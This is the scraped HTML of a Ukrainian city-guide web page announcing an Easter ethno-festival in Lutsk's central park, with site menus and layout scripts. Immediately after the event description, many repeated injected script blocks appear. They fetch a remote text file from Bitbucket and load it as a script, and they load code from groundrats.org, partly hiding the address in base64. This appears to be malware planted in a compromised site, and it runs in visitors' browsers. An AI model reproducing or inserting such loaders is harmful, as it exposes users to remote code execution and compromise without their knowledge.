                        <!--<li><a href="https://lutsk-online.com/zhytlo/motels/">Мотелі</a></li>-->
                        <li><a href="https://lutsk-online.com/zhytlo/hostels/">Хостели</a></li>
                        <!--<li><a href="https://lutsk-online.com/zhytlo/appartaments/">Апартаменти</a></li>-->
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a class="menu--level--up" href="https://lutsk-online.com/places/">Дозвілля</a></li>
                        <li><a href="https://lutsk-online.com/places/museum/">Музеї</a></li>
                        <li><a href="https://lutsk-online.com/places/galleries/">Галереї</a></li>
                        <li><a href="https://lutsk-online.com/places/theatres/">Театри</a></li>
                        <li><a href="https://lutsk-online.com/places/cinema/">Кінотеатри</a></li>
                        <li><a href="https://lutsk-online.com/places/halls/">Концертні зали</a></li>
                        <li><a href="https://lutsk-online.com/places/sportplaces/">Спорткомплекси</a></li>
                        <!--<li><a href="https://lutsk-online.com/places/activity/">Активний відпочинок</a></li>-->
                        <li><a href="https://lutsk-online.com/places/sights/">Визначні місця</a></li>
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a class="menu--level--up" href="https://lutsk-online.com/study/">Навчання</a></li>
                        <li><a href="https://lutsk-online.com/study/university/">Університети/Академії</a></li>
                        <!--<li><a href="https://lutsk-online.com/study/education/">Освітні центри</a></li>-->
                        <li><a href="https://lutsk-online.com/study/library/">Книгарні</a></li>
                        <li><a href="https://lutsk-online.com/study/i-cafe/">Коворкінг/Тайм-клуби</a></li>
                    </ul>
		    <div class="menu--addnew"><a href="https://lutsk-online.com/addbusiness/">додати заклад</a></div>
                </section>
            </li>
            <li class="head-menu__category _closeItem" onclick="showSubMenu(this)">
                <span>Публікації</span><svg width="10px" height="6px" viewBox="21748 641 10 6" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <polyline id="Arrow-5" stroke="#000000" stroke-width="0.5" fill="none" points="21748.9316 641.687012 21753.132 645.887329 21757.2819 641.687012"></polyline>
                </svg>
                <section class="menu--dropdown menu--publications wrapper">
                    <ul class="menu--dropdown__list">
                        <li><a class="menu--level--up" href="https://lutsk-online.com/publications/">Усі публікації</a></li>
                        <li><a href="https://lutsk-online.com/articles/">Статті</a></li>
                        <li><a href="https://lutsk-online.com/foto/">Фото</a></li>
                        <li><a href="https://lutsk-online.com/video/">Відео</a></li>
                    </ul>
                    <div class="main-today-events">
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/articles/arheolohy-pidnyaly-na-poverhnyu-reshtky-pivsotni-vyazniv-u-staromu-misti/">
                                    <img width="980" height="629" src="https://lutsk-online.com/wp-content/uploads/2017/06/lutsk-rozkopky.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Археологи підняли на поверхню рештки півсотні в’язнів у Старому місті" srcset="https://lutsk-online.com/wp-content/uploads/2017/06/lutsk-rozkopky.jpg 980w, https://lutsk-online.com/wp-content/uploads/2017/06/lutsk-rozkopky-300x193.jpg 300w, https://lutsk-online.com/wp-content/uploads/2017/06/lutsk-rozkopky-768x493.jpg 768w" sizes="(max-width: 980px) 100vw, 980px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/articles/arheolohy-pidnyaly-na-poverhnyu-reshtky-pivsotni-vyazniv-u-staromu-misti/">
                                        Археологи підняли на поверхню рештки півсотні в’язнів у Старому місті                                    </a>
                                </h4>
                            </article>
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/video/pershyj-ukrajinomovnyj-bloh-pro-podorozhi-blog-360-v-lutsku/">
                                    <img width="960" height="582" src="https://lutsk-online.com/wp-content/uploads/2017/02/blog-360.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Перший україномовний блог про подорожі: Blog 360 в Луцьку" srcset="https://lutsk-online.com/wp-content/uploads/2017/02/blog-360.jpg 960w, https://lutsk-online.com/wp-content/uploads/2017/02/blog-360-300x182.jpg 300w, https://lutsk-online.com/wp-content/uploads/2017/02/blog-360-768x466.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/video/pershyj-ukrajinomovnyj-bloh-pro-podorozhi-blog-360-v-lutsku/">
                                        Перший україномовний блог про подорожі: Blog 360 в Луцьку                                    </a>
                                </h4>
                            </article>
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/video/promotsijnyj-rolyk-lutska-vid-teatru-studiji-harmyder-ta-deka-premier/">
                                    <img width="640" height="480" src="https://lutsk-online.com/wp-content/uploads/2015/08/promo-rolyk-lutsk.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Промоційний ролик Луцька від театру-студії «ГаРмИдЕр» та Deka Premier" srcset="https://lutsk-online.com/wp-content/uploads/2015/08/promo-rolyk-lutsk.jpg 640w, https://lutsk-online.com/wp-content/uploads/2015/08/promo-rolyk-lutsk-300x225.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/video/promotsijnyj-rolyk-lutska-vid-teatru-studiji-harmyder-ta-deka-premier/">
                                        Промоційний ролик Луцька від театру-студії «ГаРмИдЕр» та Deka Premier                                    </a>
                                </h4>
                            </article>
                                                    <article class="events">
                                <a class="afisha" href="https://lutsk-online.com/foto/foto-z-viii-festyvalyu-ukrajinskoho-oporu-bandershtat/">
                                    <img width="640" height="440" src="https://lutsk-online.com/wp-content/uploads/2014/08/bandershtat_09.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Фото з VIII фестивалю українського опору «Бандерштат»" srcset="https://lutsk-online.com/wp-content/uploads/2014/08/bandershtat_09.jpg 640w, https://lutsk-online.com/wp-content/uploads/2014/08/bandershtat_09-300x206.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </a>
                                <h4 class="title">
                                    <a href="https://lutsk-online.com/foto/foto-z-viii-festyvalyu-ukrajinskoho-oporu-bandershtat/">
                                        Фото з VIII фестивалю українського опору «Бандерштат»                                    </a>
                                </h4>
                            </article>
                                            </div>
                </section>
            </li>

            <!--<li class="head-menu__category _closeItem" onclick="showSubMenu(this)">
                <span>Довідка</span><svg width="10px" height="6px" viewBox="21748 641 10 6" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                    <polyline id="Arrow-6" stroke="#000000" stroke-width="0.5" fill="none" points="21748.9316 641.687012 21753.132 645.887329 21757.2819 641.687012"></polyline>
                </svg>
                <section class="menu--dropdown menu--publications wrapper">
                    <ul class="menu--dropdown__list">
                        <li><a href="https://lutsk-online.com/info/map/">Карта міста</a></li>
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a href="https://lutsk-online.com/info/transport/">Транспорт</a></li>
                    </ul>
                    <ul class="menu--dropdown__list">
                        <li><a href="https://lutsk-online.com/info/services/">Сервісні служби</a></li>
                    </ul>
                </section>
            </li>-->
        </ul>
        <form class="head-search" role="search" method="get" id="searchform" action="https://lutsk-online.com" >
            <input placeholder="Пошук" value="" name="s" id="search__input">
            <button>
                <svg>
                    <path d="M19.78 18.637l-7.331-7.332c.969-1.199 1.551-2.725 1.551-4.389 0-3.867-3.134-7-7-7s-7 3.133-7 7 3.134 7 7 7c1.663 0 3.188-.582 4.389-1.551l7.331 7.332c.146.147.338.219.53.219s.384-.072.53-.219c.293-.293.293-.768 0-1.061zm-12.78-6.221c-3.032 0-5.5-2.467-5.5-5.5s2.468-5.5 5.5-5.5 5.5 2.467 5.5 5.5-2.468 5.5-5.5 5.5z"></path>
                </svg>
            </button>
        </form>
        <p for="search__input" class="search--icons" onclick="javascript:showsearch()">
            <label for="search__input">
                <svg id="search--icons__open" >
                    <path d="M19.78 18.637l-7.331-7.332c.969-1.199 1.551-2.725 1.551-4.389 0-3.867-3.134-7-7-7s-7 3.133-7 7 3.134 7 7 7c1.663 0 3.188-.582 4.389-1.551l7.331 7.332c.146.147.338.219.53.219s.384-.072.53-.219c.293-.293.293-.768 0-1.061zm-12.78-6.221c-3.032 0-5.5-2.467-5.5-5.5s2.468-5.5 5.5-5.5 5.5 2.467 5.5 5.5-2.468 5.5-5.5 5.5z"></path>
                </svg>
            </label>
            <svg id="search--icons__closed">
                <g transform="translate(6 6)">
                    <path d="M 6.25 7 C 6.0581 7 5.8662 6.9268 5.7197 6.7803 L -5.7803 -4.7197 C -6.0732 -5.0127 -6.0732 -5.4873 -5.7803 -5.7803 C -5.4873 -6.0732 -5.0127 -6.0732 -4.7197 -5.7803 L 6.7803 5.7197 C 7.0732 6.0127 7.0732 6.4873 6.7803 6.7803 C 6.6338 6.9268 6.4419 7 6.25 7 Z"></path>
                    <path d="M -5.25 7 C -5.0581 7 -4.8662 6.9268 -4.7197 6.7803 L 6.7803 -4.7197 C 7.0732 -5.0127 7.0732 -5.4873 6.7803 -5.7803 C 6.4873 -6.0732 6.0127 -6.0732 5.7197 -5.7803 L -5.7803 5.7197 C -6.0732 6.0127 -6.0732 6.4873 -5.7803 6.7803 C -5.6338 6.9268 -5.4419 7 -5.25 7 Z"></path>
                </g>
            </svg>
        </p>
    </div>
</header>

<script type="text/javascript">
    /* show submenu */
    function showSubMenu(btn) {

        obj = document.getElementById("head--menu");

        //if (obj.className == "head-menu _small_menu") {
        var act = document.getElementById("active");
        if (btn.className == "head-menu__category _closeItem") {

            if (act.className == "head-menu__category _openItem") {
                act.id = "";
                act.className = "head-menu__category _closeItem";
                btn.id = "active";
                btn.className = "head-menu__category _openItem"
            } else {
                act.id = "";
                btn.id = "active";
                btn.className = "head-menu__category _openItem"
            }
        } else if (btn.className == "head-menu__category _openItem") {
            document.getElementById("active").id = "";
            btn.className = "head-menu__category _closeItem";
            btn.id = "active"
        }
        //}
    }

    /* correct dropdown menu */
    function sizeMenu(btn){

        var cont = document.getElementById("page--content");
        var act = document.getElementById("active");

        obj = document.getElementById("head--menu");

        if(obj.className == "head-menu _small_menu") {
            obj && (obj.className = "head-menu _big_menu");
            cont && (cont.className = "small");
        } else {
            obj && (obj.className = "head-menu _small_menu");
            act && (act.className = "head-menu__category _closeItem");
            cont && (cont.className = "full");
        }

        var icons__open = document.getElementById("menu--icons__open");
        if( icons__open.style.display == "" ) {  icons__open.style.display = "block"; }
        if( icons__open.style.display == "block" ) {  icons__open.style.display = "none"; } else {  icons__open.style.display = "block"; }

        var icons__closed = document.getElementById("menu--icons__closed");
        if( icons__closed.style.display == "none" ) {  icons__closed.style.display = "block"; } else {  icons__closed.style.display = "none"; }

    }

    //search form up to 1024px
    showsearch();
    function showsearch() {
        var searchform = document.getElementById("searchform");
        if( searchform.style.top == "-90%" ) { searchform.style.top = "0"; } else { searchform.style.top = "-90%"; }

        var icons__open = document.getElementById("search--icons__open");
        if( icons__open.style.display == "block" ) {  icons__open.style.display = "none"; } else {  icons__open.style.display = "block"; }

        var icons__closed = document.getElementById("search--icons__closed");
        if( icons__closed.style.display == "none" ) {  icons__closed.style.display = "block"; } else {  icons__closed.style.display = "none"; }
    }

    //search calendar up to 800px
    showCalendar();
    function showCalendar() {
        var showcalendar = document.getElementById("calendar--date");
        if (showcalendar.style.display == "block") {
            showcalendar.style.display = "none";
        } else {
            showcalendar.style.display = "block";
        }
    }

    //category sorting
    sorting();
    function sorting() {
        var sorting = document.getElementById("events_type");
        if (sorting.style.display == "block") {
            sorting.style.display = "none";
        } else {
            sorting.style.display = "block";
        }
    }
</script>


<div id="brand" class="scroll_it" style="background-image: url(https://lutsk-online.com/wp-content/themes/lutsk/images/kyiv_online_bg.jpg);">
    <div id="brand_it" class="scroll_it">
        <a href="https://lutsk-online.com/buy-tickets/" ></a>
    </div>
</div>

<div id="page--content" class="full">
<section class="single">
    <div class="sitemap--category wrapper">
        <a href="https://lutsk-online.com/">ГОЛОВНА</a>
        <svg width="17px" height="9px" viewBox="19905 682 17 9" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
            <g id="Arrow-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(19906.000000, 682.000000)">
                <path d="M0.5,4.5 L14.5,4.5" id="Line-1" stroke="#979797" stroke-linecap="square"></path>
                <polyline id="Path-540-1" stroke="#979797" points="11 0.775878906 14.8706055 4.45581055 11 8.3527832"></polyline>
            </g>
        </svg>
        <a href="https://lutsk-online.com/events/">ПОДІЇ</a>
        <svg width="17px" height="9px" viewBox="19905 682 17 9" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
            <g id="Arrow-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(19906.000000, 682.000000)">
                <path d="M0.5,4.5 L14.5,4.5" id="Line-2" stroke="#979797" stroke-linecap="square"></path>
                <polyline id="Path-540-2" stroke="#979797" points="11 0.775878906 14.8706055 4.45581055 11 8.3527832"></polyline>
            </g>
        </svg>
        <a href="https://lutsk-online.com/events/festival/" rel="category tag">Фестивалі</a>    </div>
        <article class="single--event" itemscope itemtype="http://schema.org/Event">
        <meta itemprop="url" content="https://lutsk-online.com/events/festival/etnofestyval-velykden-u-lutsku/">
        <header class="single--event--preview">
            <div class="single--event--preview__bg" style="background-position: 50% 50%; background-repeat: no-repeat;
                background-attachment: fixed; background-size: cover; -webkit-filter: blur(5px); filter: blur(5px);
                background-image:url('https://lutsk-online.com/wp-content/uploads/2019/04/afisha-velykden.jpg');">
            </div>
            <div class="single--event--preview--iformation wrapper">
                <img class="single--event--poster" itemprop="image" src="https://lutsk-online.com/wp-content/uploads/2019/04/afisha-velykden.jpg" title="Етнофестиваль «Великдень у Луцьку»"  alt="Етнофестиваль «Великдень у Луцьку»" >                <div class="single--event--details">
                    <h1 class="single--event--title" itemprop="name">
                        Етнофестиваль «Великдень у Луцьку»                    </h1>
                    <p class="single--event--time">
                        <span itemprop="startDate" content="2019-04-29T13:00">29 квітня 2019</span><meta itemprop="endDate" content="2019-04-29" /><span>, 13:00</span><a href="https://calendar.google.com/calendar/render?action=TEMPLATE&text=Етнофестиваль «Великдень у Луцьку»&dates=20190429T130000/20190429T130000Z&details=Звучатимуть «Великодні піснеспіви» у виконанні хорових та фольклорних колективів міста. Справжнім сюрпризом буде презентація арт-локації «Весняний променад» на «Алеї парасольок», перформанс «для двох» на місточку закоханих   Детальніше - https://lutsk-online.com/events/festival/etnofestyval-velykden-u-lutsku/&location=Центральний парк культури і відпочинку ім. Лесі Українки&trp=false&sprop=" target="_blank" title="Зберегти в Google Calendar"><svg style="margin-left: 15px;" width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
                            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                <g transform="translate(-831.000000, -390.000000)">
                                    <g transform="translate(831.000000, 390.000000)">
                                        <g>
                                            <polyline id="Shape8" points="0.75 2.25 0.75 5.25 17.25 5.25 17.25 2.25"></polyline>
                                            <path d="M13.5,1.5 L13.5,0 L12.75,0 L12.75,1.5 L5.25,1.5 L5.25,0 L4.5,0 L4.5,1.5 L0,1.5 L0,18 L18,18 L18,1.5 L13.5,1.5 Z M17.25,17.25 L0.75,17.25 L0.75,6 L17.25,6 L17.25,17.25 Z M17.25,5.25 L0.75,5.25 L0.75,2.25 L4.5,2.25 L4.5,3.75 L5.25,3.75 L5.25,2.25 L12.75,2.25 L12.75,3.75 L13.5,3.75 L13.5,2.25 L17.25,2.25 L17.25,5.25 Z" id="Shape08" fill="#FFFFFF"></path>
                                            <polygon id="+8" fill="#FFFFFF" points="9.25390625 11.3867188 11.4169922 11.3867188 11.4169922 11.9335938 9.25390625 11.9335938 9.25390625 14.2871094 8.66308594 14.2871094 8.66308594 11.9335938 6.54394531 11.9335938 6.54394531 11.3867188 8.66308594 11.3867188 8.66308594 9.11132812 9.25390625 9.11132812"></polygon>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </svg></a>
                    </p>
                    <div class="single--event--place">
		                <p class="single--event--place__location" itemprop="location" itemscope itemtype="http://schema.org/Place">
			                <span itemprop="name"><a href="https://lutsk-online.com/places/sights/tsentralnyj-park-kultury-vidpochynku-im-lesi-ukrajinky/ ">Центральний парк культури і відпочинку ім. Лесі Українки</a></span>                            <span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
			                    <meta itemprop="addressCountry" content="Україна">
			                    <meta itemprop="addressRegion" content="Волинська область">
                                 <span>(</span><meta itemprop="addressLocality" content="Луцьк"><span itemprop="streetAddress">вул. Глушець</span><span>)</span>			                </span>
                            			            </p>
                        
                        
                        
                        
                        
                        
                        
                                            </div>

                    <p class="single--event--socialsnetworks"><a href="https://www.facebook.com/events/585222405290240/" target="_blank" rel="nofollow"><img src="https://lutsk-online.com/wp-content/themes/lutsk/images/facebook-2x.png" alt="facebook" title="Подія на Facebook"></a></p>
                </div>
            </div>
        </header>
                <main class="single--event--description  wrapper" itemprop="description">
            <div class="single--event--text">
                <p>Звучатимуть «Великодні піснеспіви» у виконанні хорових та фольклорних колективів міста. Справжнім сюрпризом буде презентація арт-локації «Весняний променад» на «Алеї парасольок», перформанс «для двох» на місточку закоханих, де оживуть справжні легенди. </p>
<p>Діток порадують арт-територія «Звуковий лабіринт» на центральній алеї та Великодні забави «Гаївки». Найкмітливіші родини (або ж команди друзів) запрошуються до участі у «Великодньому квесті&#8221;. Щоб виконати усі завдання, учасникам доведеться добряче подумати та обійти увесь парк у пошуках підказок.</p>
<p>Перевірити свою  силу та міць закликають козаки на «Великодньому  козацькому Герці» (Алея ліхтарів). А для усіх хто любить ретро мотиви, звучатимуть &#8220;Золоті мелодії&#8221; у виконанні духових оркестрів нашого міста. Помилуватися виробами луцьких майстрів та підібрати Великодні подарунки своїм дин та м а де на ярмарку народних ремесел. А також відвідати понад 20 безкоштовних майстер класів. </p>
<p>А увечері на усіх чекає особливий Великодній подарунок &#8211; святковий концерт за участю одного із найцікавіших гуртів України.<script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script><script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
